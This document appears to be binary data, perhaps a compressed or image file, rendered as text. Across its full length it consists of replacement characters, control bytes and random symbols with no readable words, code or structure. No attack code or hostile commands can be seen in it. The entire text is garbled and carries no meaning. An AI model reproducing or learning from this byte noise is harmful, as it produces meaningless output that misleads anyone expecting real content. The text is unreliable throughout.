�C��f�/��� #M_E~�G�oHAsV�, �r �܂x20U�n`R�@Ȣ@�� j����Ƥ�� � �7�RL�T�Ip@zi�'�4`m+�����th�Ry���s�P�RV!�'�s�" 2Z�8��}���j[`̬N�x�a��f9Z��T�����'@z��G��=�����{@�{DN}�T"��+XV%+r-++74��lQ��b�����%�`Q:6��@t��Z/��`�$t�h~o��H �  '8����]M` <�f&�"� p@�id��/U�J ��|�k�.aM*���\B�.Ե� `v�F x��an��N�q$ԩ7�t�ʂ�e�"�Tg"�8[֨��H$�< I`����9ї�	 �B���8���4,7Q.D�f��z.��B��D�?�m2!yp D�Bx��J�G��^�KB&+�B��V�H!_���G
��us�%�5W�v�X�J�1I	e���ab�,�q*
���0'�\<�lN
A!��G/x�T���y�J%e�	��� ��L���]�� <�x�@N�7�7w K��6��'�i[��M���71�3Pv�8�D-"����"[0��S*pd��@�m��#'��:�!��(�������a����i�G=�h��'᳘?i>�g}n��,ޮ*�9 ������	���H���^��$C�2�m�����R�Z[�g2�o�Yhe��	j���Rj5$&��9�����s;tgj��1s�2� �hlb"�j mp`󃤘ۤ���A��ٔ�n��` ,�5x�h ��6n�<(�.� ׶o%*�d���h��t���۾7�u�<���w<:-�(�0=2��J��`���$�Õ����� a�!�`�Lz�,��+����{
>��jF�ϱ�Ha��	3��2���~�#4�9���χp�Wk�6��2(�oՂT�Z�� ;��ԇ����m�h��wM��^n��"�](�J�0ؼ[����!��<�A�4 �lZ��:���1������})>>� K�nPؼɁ�!��� \��s-OV4@E�!4GEAg�֛d+/�heI��RoNy�$���j �{V�V�>�~q�:��L��|/O]>���.H 4��<�)�"T�o��'����(��ү�&�kՊ�,��o�{*(0H�,�,�]H�!�+�T�2+�(�0��\���k���{�
@nď����hѽD  ��Q K�Ki�X�1�q�gjT`⏦��`�n:��+�������M���	�ûinK��Ϗ"����l�	o^F �0�(�a�������>hz��-l�-L|EaR��W�,߀@�3�v��� X
�g��e�'�l���Ųt,�,`r4׆�-q��������޸������aOb�D�DM�����ۛ��@�Υ�QfB���� ���h�\��k�Ϭ,��-�l�nno�H��HH@Q�"s����`��� O��D��7/�ʮx�nD9�nEz��w�$��N`��=��i�@;< @'�]	
h���-<�@╋W_I �c���pPAa���daPKzw�йcs��0��y���=���@�5�z p��9g��R`�p��CYF@�gv�&�Ңm���ڶE�l�{֭�"r�����m'MJ��m�<�I�ئ�p�<��K��hH���u��5χ
:IkMZ#=��Q�ˉ��6UC�3���?�4��f"���u�A`C� �;�z�?8m�	��i�ܝ�r�*�@�>�9u��ݒoǄy�b��4(���i�1<��C��WK8�q�+d�����T�I,T�	|$N�IiJX���SO;9���0���b)	���
;�(�Y���L�� �G�1��W_s��%�`��]���^f��X�ɗ�j�u�8��c�=�Un%� ��iB<@�����$�хev�)�b
	{�A�~���3�L�F%�d2��`�D?:PP�(-�G�2�D�C�Jk���� CB� �	(��@�&�b�!�Y[�ZCP�x58_8�{�T��9��zk��j�H�ek�~��
o���C�Y	4�`��������A	�A �@�Qn��<@0&��P�eip�;�/^��r��2E���PD�p18)��)XP��6i�:��Wt���� 	=mE��]n���^sٶF�}u���V[v[����OHT�]p*q�&�J$왙g�*�g��&��ѢwT��T��� �Z�E��l��z[&�������
���A���y� �:��L�A�<� ƈA@ {lbt��1D.-l���&�C�@B���-��^|�'����:�
�7��$��(���
���o��epL���;���A �I<1 G`b :�1C�I��e�4 �h�@�I�h e�[ �R$���)J�6�U-�F��%ihv��LP�`��K$���#`�-�	�����ckZƶ<�-u� �ބ�5!
O��
���-�2�:@ 3\�~��m�A��d`�2u��P�Z�c�h�QUbs������ �Rt�PF
���)'v���\�+c � d�����ִ\s�zh�y
�@�� t��z�c�����]�n��}ם��+�R�(P���'��1�ȃ=  �A:��,  � `��
 �Y#!@T��Gӈ����1�7:��& A	hM��FP$D}E�
,0��X�&�� ��(��Қ�b�"O�n8SE'�z��/k�K'������	��:�d -4!mр�|�30~�g  <� /p�v����8�����(Q�E4�xx��$�����F����XmdV<�"�C;�-���<�%-�;��0�
��@Z�#���%m�ND�P]���.Y��z�4���Q($�*���~H� �
(8*� i60�ov�˕* �u���&� �n���Oh��� x\Jբ�`'b*��@;$ �Q��\}�9�R>`"S`�X�L�`��`i	1�ߒx�¥�W�h��&ޏj��:D���Ԇ�B���  �5�`��dd��~`	���̈p o��Ӹ	S`	����4y'[�0j �BL�Sz��+��QE"U��Yt0���<[Y�
I\A�8� 0	��Bb@��v�Fh�I��"A	`Q�����E�t�.WX,74��Iؠr�N'� �U���}�� ׂ����WW�O%��C  25@XQӃ�50��� �q��$�c00Q!\���EaT��cX�2w����U
��
'n�8мDd?m�z1*�0�q�xA"�ثk�v�e8`#�)��|p20��\����}3��&F3�v�����3<F\��	�T�����$k���P:���Z�X?���/+x�AJ�I,>��a�@���䉟�Z�5�f+"]��WOl;��.���zړdCoi�ƒ��g��dٌo`Μ�"��KQ�c�9�M���� ,�B����� �4��۫�l��`��3ۮ�F?�
V��|դ�P�
X����������!
	���ͱ�$�*��I@9K��W�ail�(vhV�Q���kE8"�*�����Jp����I0ٌ6aJ��N�Loy�	*c/Z��W���XHҤ����g���cG�m@1��DaO�0�TM��ȱ�i��@�W�KZ���`P�ϓw?a�/ϯ��r��/��G@�R���X�i ��"��S(��2��0�Lε�@�t��͂1�ĲD�sE��d�� x�WE��G�B���B� bL�M܀��H����Q C��(��̕����٠1@@��(̘$��M���ʚ6��9p^�5��^�����J^��ͼ$�y	�h�IKe�@�m��QQ�d^X���$�X���xQ(�^��� �A�q�5Y�M�Q��P���K��/%W �[���D �.�������� �B�[YR2pؓQ~ 	��ʭR��������+�/tٗ�7����L�I�՜V	H�N�I���XPD�C]d��G�I �8U�
��S⢆L���:a���A���-I��B0�V��ݣ
��1��A O d@������ ��^�<^�I$ [��Z����G�E���a	؀Mx �ԗa�mt��ʹ�a�iF�}N)�A�<
�
1��0���9Æ)��CuD������*@���V��FpXh�+�%�x)�Z�}=�+h�l�C�a^q�^UC�i�y��\n+��#=R�<�����M	�.-� LV #򵙪�e�\&x@ D���X�,�p��m�0�,@�6��H�8�	@ J-Ф�Dy��V �
&��c20 `������#>�c>j�L���E����B�D���I5���	[ї N�ayIG�â�W�m�C\_�Ϲɖ��j���!��\NY�e�ABJP��n��i��DN|�F2�%������<
	�	L�qh j-@$�"�̎10L Ԏ�A[y�T����x�^���na74��]����] ]��]�ƝR��@<� 	 =� ,"b�?�� ��p��[$���F8����,_�I�@1��G �U-tOXI~��c:��Y��@�T�@��#o"Op�s�����o��Xx��$Q���L�I�,X�X!��Y��h��"��������
 �@����A�Q�\()u�h���������X �H���̗�z��0AšE�vr¸�N0���G���]-Qm(�X(��JU��S���!iDO=�qP�i�V�)`&������:�Ç^Q�@��N,��@�wH�(FM�b��Z��`�I]]~\�ǎ����@<<��F�:(b����1��A%k��	�x ���\c�kυ)�|i$�J�D���o\E�<�| O��ڹ���i�&
`p�L��)�jH@�q:��f (�ĕ���(�����IQR�$`�� і����̀��HCn@���,�MI����t�6HA�����X
�	4X|�b��u��2+��(��A$<C���1�R���[��hE�2�7Ph4�Bx���0t�F�&�s(��`�����e�� TSX�0�Ćݞ^e��=&��
��:��-,���H�l�H<L@sЃ0��feq��#@MM���+P#,��F\,�٣.|�� �j���v�Nl�k�f�m��@ P��Y�� ��o�*O�@���^md���v�ƣ��%�ml����0��В�O��ۦ�G�(��� J�m,K�dh@N
���i����!�a�)�������F�Α��I�1��Ń�n$llx�T��dӅ(�3����yl�ߠT�vmPu�����W�N�q�l �����C �%���եɵ_"��*L��b��D���݋�~oͅ�a.�τ�OP��f�TƈNȴ����ȄG�ɏ� �	&��HL��Ul ��0�+�#���)x@��- �PX�P��\t��`ah��_h��6j��݁أ
��ي�8#�l�QRB�!���G�Z$�LB
d0D�����eȧ8[�i��1�EyBUN��^a�s^q"��E��1����d���MX����$��[�l3���]�h!G����Ç��&EZ�aw��v � ��%������""ע��.�*�D��.� ��v, ��eU���jD4G[�L�,�$��V���-�V����2d��S��0�3o�V���Nm3Sp�H-Q�Fn�^^A'D���J��@ �03o�5Ѯ�e��8KE�L��2Q��T��䛸�ja^K�J�d�s�|��`�=T�5�TE?N����AH�І*�. �$x����<�X)|@�V�ȏBD�D��hKފ�>�t�^D���( �P_<�Z�LȔ��b-���4�`u]��,��,̭̟�b�B�6�@�n���;J�TS5Ȓ�(���̾���X�	l@����D�@ ��VZfY݂�)b���pb��݁�	3ٚ-�D��Ĝ�f3*4X���hI8�w��yMBX@���� f��d��d��,�xZQKvfF�	 Cd� �� �g�[b��'$
���N>J��D��r^�37QU���,w��q)|���A���8io$FVTֆxh�i9��� ���ـ$0a��O�e�&b�����s��^�Nx<x@j�G&4���)�JZȺ�n�Aj���bt���}4�@�h�Y��@u��d��u���HЍm�����lN�3v��m@*�gP�m���>n6eK9��]Ц��ӂ�oj68�L��@DB�vY�5�p�ax�|DMy�gl�ϔ���g�QU�8�Q�L��^� b<<o� C���Si��p`,�B�������[j$)�8�@����A�2$wC�]��(��&,|ߊ 0Ӹwy�6HۘI�s�-��V!%xǊ� ���q���,�-@V��f����8X	����?D�D�d���ۤ���a���̽��8�@���̀j��<'��	6{�M���WfWv�HCF��s<B/i�m �Fv���0� #
��nĔ&�-�B�������dki1�L^�H,�X&��n���`~@Y$U>`G:KB]
��s�FT:���@��O�Xk
��g�U��m����D�v���7]-Ď�g���v�,��|�, ���%��D)�4�LTS�U}	�0�M��MG��g2�����A[>� <ޕ����(�����"��D��������0����M��9�����Y�Z[�Y������� ��ce����Q��h�h�lk�����Y�
s�s�������� ���-}|�y��W��\�ҍ����9$NB�"�;z\$��xB.(`�P� �v� �0 ��1_Z�0�� t�A��5�A}z�����؀���S��&��Z�j+UU���ҢE,��ФF��`65, i��\#���A�ƵQ۲�UI4м|��,��� ]y��(���a�UL٫���,i	�K�<pRZ�����ʨ�4f�ȞS�M�r:}p�'>y ���Ή@��BǚA耉L�_n��T�nqP������U	: ���V�5�	���2e4�ajp�K0���b�tI���X � 6 �)H��N�b�
@����0? "��� F �A]���A&���
iq�=0 $�,)c���
�)�#/����@Izh������n��������jL����14��L<�<�i�{>� |�!������.���k�R��h
T�m~r��j6`�1��4����ISd�L�L�I� m��$HU	Ls�X�J���j��.0`3o����u<�h�ۄ&c��`����=�	�  �0A��*8�� ��t��3��|�C� ����T(��Fȅ�vhy�݊�0e  ����JF	$e��j�`�Ձ T �z,� < �I7���J	��A�|�q`¸%�"�Q v� ��Th$���I�@�Q��I�����'s�������J���$����KPj�b*2���JMB����V�U��f������+a�k���?�4��R� [3�IHe�2M7�T���T3_B��_ݰ�de�^[o�$
ڕ�W_�͍�b�Ƅ��ී]�@B�*塂 �p��o�׼N���P@�٠'�<9_��Y�1g�� �1���+�k�����``��b ��,`F�d�σ�ڕl8|�Mp �,��#�8`���(�A��\�$( ����!	���K�$�%u�O�O��+UI�?	C�� �x�)e[k��*D�i����D���V0�)JCQ�ț5ķ�-�/W4L����@�C����,N�)��&�Ne�����4+�X�{�@�L�1�*6�j���c�.;�] � @|8A	�����Ñq<���3�t!R�(�2�_��:�TeZp�\�B{� ��g9�|^J���A* bȊ~�����#�>gЙμϳ�Q�GF �,�1Ċ�ce=����8�@�=�c��%5�+���0���J *J�lҥp�k`���z�'�0�l�:$Դ��� 7�	��q��%*�T���'(mtqa#��9FM��j���(98bN	E���jjGρ.�R��p+@qBf@�ꀕ��Ԧ `H���Y�3��"�*a+�t�$������+%�EJS�b`P]x�.���"����������肃 l�5�7ā�b��0P!xM �R�Мfe�V�c��c0��D"��`o*�HDO�M� 0șaK�x�Dj˄�N���R)(��R�F��0=eU���H6�X�wiK���)��$H8�P{٨����,��3�AP��Qq�ql��z)�Ɩ2��0���*���;��>��
��t��U!�:H�
+��`�T-k�f��sH�
���M��cEEȕ7������7H���ce�.� %C�w�OOP[��@�p�1 �8@��� �C�F�d�8��:�Sf�ș|d�2��Ep"�x���G���E�D�ck�0:@%��-l顓� �`���i5�EK� ���	�}U�q��353���VP���/�C�],vtQ��m��Pj���Ld����:q�ͪ�� � G	������<V!=͂ٍ��v���d�$+�ͺ]�
�p��� �CQ�S���Y��O�;� Eq =a������7c�A��q�xЈL��w�ƀ��[ ��2	V�?f� I��:��%����9(�5g[K�$��P3E���r�@g%�*�۝^օG���,��p'2q���pI0!��G5�b��v.J;a��
\���T���w��s��\�ne*`@]���җ^��6�i�g�@��K�[�S�Z3�N#K%���@�Gx��%���1
�>O `_�R�21�Q�C6vJ�,*gY�@ l�9&��&=\t�8wl��m؄�<�+r	�܏|�9q�c%(! ��^�a�� ���������.	��y?9��L��;��ku�}ﻭ��q>d@5�* 跼�fd ��Ev�f�ȓI�@,s�[y�dO0w @c(i����`	H�M�(����@3�
3�:!Z4�s.F��x��R��ӢJ#�D� �n1Ų����T{��#��ʪ��;ZӀ���#���/]� ȷ-������c%E:�ܰ�ȝ�i6�<�� �� 	���ٙ���
�010�c�9ARJ�Q�0�8���Z�e �����1�`�Y�;��<؃��8T�/5rA�qU��7�/А���x�z�@�	���7{�z� �9%9��� c���+2z�'$a�Gs����!~:�`���M >~�Q0�j�@����d|�dƬぇI��	�݂�SA��
�mDj��  ӫ�̀;ũ�gl)K� ND��S��#�A<�2 �
P�����7Sȕ+�wA�P*� B h��ฃ�  �H�A�Z#`���ܐ�@�Qj �r��IB�*8Y�^�@�;z�(.����#������ y�Ȁ���a#룔�r5��
8��)�=��8�.Jz����x-Y����e��¿# `�ј�(��@�#
�����y��F�1�@�d(dFT�a� ��m�C���MF���^�H�Y�Ôr��<=l�>T�)��BV�#{�����ӣ�b � ���b<�$ȹz���<9�J%�< ��1������n�*" ��96�b��Ɏ��=��@�M�ښ���x��g�I�!>����@>�b y���\��9��1zt#���M�/E�)	��( ������C�gJ�sK�I����	� ���	(��(��[�E��3,9>��n E/��(�4��
�{�f4Le4L���:�����ƴ���4��;j�����9���D�8�"e/#�"�Y�A��ȀL��KM������=�[���{@�Σ���Y�XO���dx |�� ��(5m�
����w��`�.�T�2�S7��tqM�� �Ȁo���������#	�;Uq�ɀ5sD5�D"�@��D���O�@� ���x�ʁ�y*���%��s�d��z���?xz�t�Z	�P����T��@�Q0Q�#�hu:E�����ILv��=�.��(�m���c܁q�"ͻ����zJV��M#P�/�5J�O~e,�CY������⺕PBBxA�ܨ��6�Be�*x�gjO0 �����4��sI��a%a+�vI�@��2]�A�1�+S9�T�%����,�kID�dWwU�veAR���3#����*�W؀��  A�͏{Ř��#��@&�Yz�'7[�W��=	:����{!� ��^��j���i�
D��xQUƈ�� ��-�l,W�%A+j��)�u55$�"e��H)D ͋��}�~���2��}�R�*�B]�$�58cA��(�x���P�>���s 	  !������70 &�AbY���Rb���ΕlCە�IhZ�h��2> �j����Ϭ8�}W��۾-ǡE5lA!����8� _g1�@��	����xX��������� T[�ۣ��.8F�h}:�H�jUeD_�\��Q.<F�A���K��n,�
���� �°Q�\EZ���xO�%�*�)�2���)�0~3%�ӱr+846���B���P2���cx�U%<��=�
 �#<�i�]��*�4�^!��E��	e�'�(��J��d�T�2�ϩ���rW����| �������� 5�⎨��	��_h�w�x����E�<V�Ko��=b�C�����*��QJ�`���[wŘB\�%����ʢr%�;�S��Y��^t|5����;O�X |���]�##�����1���N6H�ڋ3�� Dڝ��i6�eO �_�c�3R��#L3|ޅM1U��
@^uCc���R��c2��$ySOfx��;�5d[6"�g\�F{#�D�ր�!��6�A�,>X ^�9b��� 8���7SE��!;�(���3�Շ=J
���,����ʹ�� ��(�F�7l����K�n9 h"p�gN��VD�:�R�@& ��+�V�O��O�bҵ�]��� �!*��0P�_��sY���*܍�XU�c�8�S�5�����S�^V*�&�B���zc��֢p=��i�a���I �#P��EG5�v��K��x́8��v��gz����|Ex���8����9y��� �[L`SN�0��t�=b��(�X��.D�L�hQ�e��;x��gm��/��.�6�ŧ|
-�yңd�����$Y���k�M�]h�X-��Ǟ� �?K�[�pb�|X�ښ?��5�_=p��!	�ԇ㖀VC�N�;!�.Y6�+V��>]���Br+�ѥ95�+Bf�1�����sO:�;�*kֻݾ������$�M�h˷� * �F�ƃx4Y$�x �H� �C������Z	������-a��T �e�`imﲡe+8#���\6d#����3\c��ea���$ �a�j�gH4_J�Y�n���Ғx8	�Ci
�pޣ%B%;E�ӑ�Q0(^����S�Ɇ>Z8���8uTǔ"0�K��pC�>0�%�7.��8*��,
nk���p��� ��Ϩ�oɪ:��vFQ�:
�Lu<ϐ����� ���cP!���X|3�l�w����Zz��G�˯�Т����F�o�nx�G7+x J_��^���� ���@`��тp���(z��@�?��o�%5i�M{�/%�R��\�diJ������1�P�+"B�#7Sx3&�6H8@�Ap[�mH˓��a2Bav����Wk�&��3��6�v�M18�^��4}�I��лW��xL�KT�>����ۗbA���CM	(� �
p�5w$x����}x迖�E�x�s �;�\o��z�T����FWoX&3�lŲ�ɩ;���'�	�	p
��_�.���yc&���xлG�}��Cd���W�\*��㐨_6�*�="g� �*��.�j�GH����6 � H�X .N�I�6�V#�D�/o,Gx1�3 o:%.����8_���|y|�q	>;����>�;8��>Y\ ]] ]`�c<ea fa<*gg�����fg�`��c`�� 9$�M NT  �	&;�$��$�;��������������|���	
����!�'8��ЇE��~�����FV``� u&��, �8ԣ�$D8�|Is���5s��9I�� 8p �*�F��*����QM{E��.�$��`�k�LZ�XP �hU�]��AA��jL�A��Ν8l���."�<4H GǛ�BX �4 :l�@�1�i\@�\�,ٯ�B#�����⧵�װc�6�v����C䨃��Y�h��/�h���h������K���/褳����8�����'$.H�-� 朝$�!@� ���#���n�c�$>$�	1�@A;�@ф2T�E�< @Fϱ�\Te��W8 ��L��L���"$4�0�<�h�_ ��?)bS�	ZhF&9�0�IpU V#�E^�m�VA2Pz�	`��S$6��74 ��)��8c &\��:����8��MY��cT��j�� !v@*ۤ��AM��%	n5YDBbe �UK&y�0!�z�+��2ݫ�5K�j����� �x��dppA}����`�3|P_7p��Ё��س�n��8D�A .D���Z���*��),�@Y(A��_+ք�9ဓ"3*��L3̛M�� �}�j0e�a/�O��w�d�_A)��9���X^���� Bp�%&"�C�^v��W�� 'bn1@��Y��e���RX(�_m�]��6UA��fl�V�ul>�h�#��sH#�*\V�v"�M]�������t��� �(u�RLe�R��XN��@+m60���Þ7��p?��z�m?	:X�0�p���僓���r�̋������om����4pM+� ���k+��L�Rs��ƥJ�+�`aA2�'�G�{,��V[�� �\aP�Mb�L�m�0X�o���94ݴ�ۆL`�*@#,��Jv�f�3���������
Z�5������*mQ㊓`�	8/z���bQX��|�
%v�'E�Jiy�W��Źs�@�c�i8�Ṁ��e�y�+P_D�9ݰ�A�T�t�nB���<�!	�*Cg4Ԯ �Ńf.���g�I��}�	Of�)݌ 3��W�w(R��z��^�s'5rd��Y��)p`e�����R�}.*�]n�Ǽ0bL�h����FM�
�+�ԁ �<��ߦ&�1�*mXe���b^P6�Q؍�ĭ� �ڄȖ�1#j�|�E��»�P�(����߄�J�����8� s�A�9��v�<n?qYI���(�C���\�ЇE�q�^��C\��#�!#h,�F�
�����#��у�M"/���j�"��4'�2�è���!GG!E"�Y*rV�V)��FvN\
����ɋ(�A_"@\4�L��.;���A�%hC+������H�L�P�9(��-��q����'Mk^3�1e3���Q�jD�� j�D�.��Yg��&7����퐋����Dٟ"aq`@x0�x`�X j T�D���!@W v���d�V��䠃T�`\K�J����Ҍ�E�q��B@�2�h"�ʓ1�x/�T}G�eXIcLo7S��-���D���s���^_y���o�v�]"��b2���~R�#�gU���Y��7�@	\6]}FY[* �����1�U�U��n��l�@��q�.�'^!*��vV��f�l
�󆪲O��e�Ё�HkZ����1  ��p@��~J1[�c��h��0Ƞ,�-E\׉&��m5Nqx ��yl,������	�}$�Ҁ (`�`��]~��m����0�G��'������L
�eFU@�!�h�fu�4$�B���#�ZЊ<���/|~�P�
�9�|�c��}�3��M���� �&@����������(S7�S_�J퍐�Փ
Om"�n�p���S�4�B�i�N3YI&�	X
*	�uO(CHxOH ����p F@ �v�����a �6!0���嵄�O�]p���E�KG�őrmrl�L.�����md   �����u%+eEˡ�S�,�ĒD�h{?��Y$����}�|_$Hi�M�����0� <�բ2�C+���t��`q7��
�=��x��
@��o� �@����Qt���������u�;����g`�ڇj a�;Цꈘ#�¼�b�`��t�`��ئ5ի�;����:�,* �
�6 � ��|��E:9�A$�����3|���)o���BI��K-՜�6�D"T�> �R���a���DGr�a@[�%1�8Q���ʜ �@ɜ��7
>'*���}SDp�s����9��t
�5Pp��XK�d�7-����pzH���E�pzL4-8Ty�OGm�Dj+�;��7��m��5(�������58�0؂
�q/Q	�@ <�U��=�0^�����b��m/�X�d;�;j%�#>�c�T A�'�  l�N�?p� ��, �ZQ�-R& q:.�%�rq|�p�y�7sW��]Qǲ� 	�r!e�t��}�� Y��~�$`�~6�	$�~Khh��^Ub�rIC�>�s�3��X��x��������؋����8��W ��lB�H�D
&N{�y+� �X� ��*�W;ۅS�&z�G�p4mh7TQ�D��?�ǀ�4Cath�U$PNv��_������P�P�R�ܳ62�]]2!��d!* �q�P��%r��=�#��lʘ�	%)*ІS
�=�Dh^!M e�A��^����:F:ٓ>��?ɓ!��H�v�R� Mi�=&�+ �ñ�N='6c�vш��0���*�'/d�je�H.is^5��"U�C�c��g��N�v�0�d����x����l� ��%��P���:���h�]0^�e#CBZ���C�/ov�Ir$ ��l$)��I�'�+�S�R����xN#0�l�45Yk��s� ,����Q�Y��y��h��R�l5`���%s�K��Ѩy����ȕ��@3fH�s,�^�UU�+�  � Ͳ���D& wphq�{��O��9�� ]�E
���I�k2�cq�y^\�_
�2�aŵ�f� �R��2�x�p\p2��^,ꚲ9
쇊'9%��h��s?goJdoހ�Ci (0�!>Y(�.ќ?��E��� �-�:�C (`���(�TC�����) �+P�H1jMwV�V;�ҝ�vT��2ca�{���~�3�4�W�9fY�6��{y�D�Zi��-�rB[� �^d�K�"��:kI��g)#�_���r���,�oE5�GH�qF�qT# $0T*zcHXnlŖ�BY��I�O�@X@j�h���0�<
���@�Cz C�a��ʭ(��X:�>Y�F	�(p �����kQ�I
�ꚤ�
��Hv�<&Qh	��`M%v1OX�-$�tڕݩ�oZy�Q5�b/�0hQ"%�Gz�FAH�+M��N0p 4� ��z��[.�Y��%�S��8�E*�z!�	�:��O��nC*.���� ��oY��`�(�9��ȣ5�'a�����lÊu��~��	!���4�9W4{��iZ<���:�Zz�S�>�z;���:򪷂{��8����k瘝L������[��X6W� �CHX�)�S��M��Xޤy*�ߴ
�(z:�Vѧ�t����nن[��X��k�y6qx-�e�W���Շ��*#�`��J!�s@]����"��*��2I����� �;Q40%��T���p�
�&3���
5QC��z�� �C���L-�գ�J����B*�⊯E������0��J ��| <��+�(0CZ뺭_*�$P����.w��$̭"�u���
�2�֛��0X3��+�{7F����m�1�H�;%�!�vRz��S�iY� �,�!�Z�PT�
P��:�X3�,<K<�jXM�Q���M��c0 �e����t��T)%���a3PK�[f'v���=����gc�ŢhK�:��JT�i�<� �&������X�4��X�T�ʇ�l��<��j��[�$,�1l�D��*!��
�z+���=Y6��� ���x>N�PX�C<�BaNH!�ZH���l(�a����9���i,\| Ca��"���UF�\B 	sѼ5c��Y�k>r<�I�~�Nѐ^I�'*�/����Q*	5#�����K�w��O ���~�������aAn^HY:�^�\>=���O����(@+A�̭��� Yz!=��[�]ʋ�ʯ̋=0���_*�O��5 �L�� Cݥa=�4��l���j��J�l�H6��]���~feMz�K�����۹���m��XQ!S���\��un*]��ԆA��X��{�dqXʰ%�R6�fc }xƴ��	{&��]k�hg1z@��bZP@&S�q�0����P���l.A]���_�-'[o�(���,(�Dv�5X�m�C���ذ�>�s���Ɖ������:բԀ+�����,�$`��Z�h�3@����:�*�n�©���h;��]*�"�(`�fM�}�ݪ���Ϗ���+M�Đ7�]�������E�m+����H��͚sV,u����Sp�x|�t p� Rz���{��2{�@���v���:<	�]5Ip��K��
b�t%C�N��t�����
p�ܹ� �2�@Z�F����Z���V�8�.���7]���>ڶ�z������,�<ծc�)[�"�oZM���̮�X������~�Ŭ�%���
���9��`	���ի�U�����P+�kը�.DyvYFKnY���0���T���I�T��5��+�L��n�{,[�P�3K[o��`�y�P>����r�`޿�5T@.,�]{^�-��eP�oS���0�Z�D�Y>���2-�CK��̧�ޗ:Ԗ�����=�� �M���p�N���<��Z��ꥬ�}���]�0׷��.�4���Z��ݥ�L ����N�^�����%,�`��Q���-�`����$��|��a�a�����WHq��~������.ݗ$�����p������q�!E��2� Ѽ7���T4>�^̆NA;%K�2���J�Nh��q�+�q��8L:�#�B��O���M�כ���	7济_��������v�'�%�"\��ʧ>����Ŀ$�T�?�Y�����u[���/�"\�ܿ��߀��3`�Z������Z}���8o��n�ğ��/!Z�@>��04��nW$�4�`Q(d
��$�yH$�����Yf��)�#�v�«D*������ #�������$����F
�� �26\898?7A7=-LCI=7jH`,`l|��tyw}�v�y�|>����pv&vp&&z�k������8X�0�2�F*#�*�8.8,N-�9`�wrSR���J��pa/]>6�����,\��b��0YɀEK�.WFZqG�R�M�Bm��Q㽌�.Z�`'����! �G��80�遠(�F�Ӧ��8P�����#���԰��m[�E���tw�e��(�=�>��)ĿH�m	B\-`�e�.c0�y B4o�zti?�N��Ƴ�3����Q%K�[�*rL 3e�"%����c�"Q����}�0Ϛ=sƀ�դY��|�#0ř������VZa� �M�XP�ܡ����/�^�:� ����i0#�2����$c�2	FɄ��ai�\򭓙"l�D�xj���|���`��*dt������(�f�� � �*#l,�-�|0�H��Br����+�8 �(g�a��11)~`�] H�7���l�����f3��6�d<��AJ�Ï��#��M3��0��+�qED�8qa�U89�M4���q` "�e��J�!�|0��e��N;���Vl�)ϛ#�B��
�@��W�b�q�9Q�|P��V}�.�\j�a���N�^r)� �LL�& ���^���G�5��a]���)R1.�N
(|�[� ��1-�e�T@8a�V!�r� .!68��,��@8 Xp��v�#$N9�(6�A剌`��[N�c�)�f�D�IcT ���;`a�a�Fj�5 ��4�����6� A�Ґ�5�h�@�㎷߆`�����C����D�d�o� wG2K<�t�ì�P:M 8 �Z<� ���V <�UV��� & ]W]y&����"[`a�� �yx H��	���z�� T�M^�G��[�N�\�5�t�u����a�~RR�MV�ۓ��=����Ǩ�a��K����C5�����r���?�)�����!��K`���� P"�� ��>��7�@ <@��DF%X���1�/�F��A�d'��nx�aC3�C���

A0 �6��̧
בQ,��7�:ܦ�(���@r���-�'��m1>����Y1����l��ӕ'u�r�8�ؽ��g=��ȿ�r4�Y��\uJ�D�	$0|�X�y;YVE ցS$.]�#�Hd'�9�+D���q�ʜ@�'��N�'�nP���0Q�5�6��c?�A01
�Ee�� �����l?P���%�׿Ua&S� �uh�'Ta����m�
͟F=�I}�aX�7D��)d�9��]bR�R�o�W�M��Z�s�j0�R� \)du��*^� ٱh2�� d� (�5&0�5~��I�UǛu��";�^)����8� 2��lE �"O:��A@�	�2w��I<Х5���]0b�����D.P����H�����J���)0��O=0�s�d?i�j �.�2��~<�/���fJ��z��|�
��{�f�4Vd��\�!���3?C�\X�@�)z����tv6�x��2���}kT��%���F�R��')U���Vu�	&��3�lя��i�1�N;g��Hɓ:��Fk1������|�;�*O�g���0r*�����!�PS�"�q���HnYAB�k��Gqn����ydP��"�M,�5�JP`���9 * p�
��hX<��~ �<`c9�ΰH8�*�k�*����� 9� $��!a\ ��ڰ�$,a7x���^w�M�K_K���xn6,�!j ��?��n����!ذ���P&'�ߘ`*&��t��GI)�
�ڀ@9����T�0��|NcL�>
]ohФ"��K�+� �D� F��C>��7=P��[�'������.R��W��Ԅ�@��O^U�ZJ*�l�6�� �=d���f��Y��#����f��a �
B
��lh�zx��<�N96~@v�<���h!@�-@�=8��� ����� � �:ڕ��m�,��p���\���Y7?h|�v�a�|�F�����	�l�:w�q����;���  =`N�0��?�b���:#����s%͍6rb���3HZ��e� ADF�О7��:5���uD�" =@*S�ݛ���p\��
�kz<�AɊoV[T��xջ����`�@`��'��?���������� )8|�|0�		#<?�,3�O����x��E����[�?��D pr��k8
E��y��3�mgݙ�~��v���&��u�ͳ�mT=E
�{jqyn�a`[8�
d�1�Shm!�2��^�2�i����k��+�Ĩʣ�S�N�E !PM��Ǐ��ж"B�n�|��Dl�qb�
�@a'Z�����ԇ��D /1,�)�1Ԃ�
�G�)�bR�ckd��a)h�H��`&K^�K����,�)XI��G�DJւ�t�{ �l �*D$��6�`��F�8�����	㘯4����ɴ
%6x��`�3��$6D�*��ט��2�8����E��!Hr �$BԊky�s��f���� <J�����ֈ�bbq�L��#�%#��(����,I!�gU����!t���a�j���%%p�'>��֘�D�K#4B\L��|-�>p�̑, ��� 
S���`~0�
�(�DGn�)h��@Hf ��$	���bp/��B�~��B�,Ff����m����b�h��f`	�j��
�Ir��u���܌�ZK3���"��F�4�fO�����a�,k���u� �����J�p�cp�/`p�DL�4�r��0J;2jH�va�!������MR%��W���L���:�w�'�v*Z`���(xh�JIt�d#^"�:ID��>2B|����KCpY.��D+O٘��®�`)ڍJX �	/0�1-f�� �B1�pK�0J��F��K��fs�dK�Bي�[:�(*0S1; 0��}h!]�.p~�Nlބ��̐�02�а���L�#�F�$�� � p(a|�W���@�GSg���%� 4�l�h@��K�z
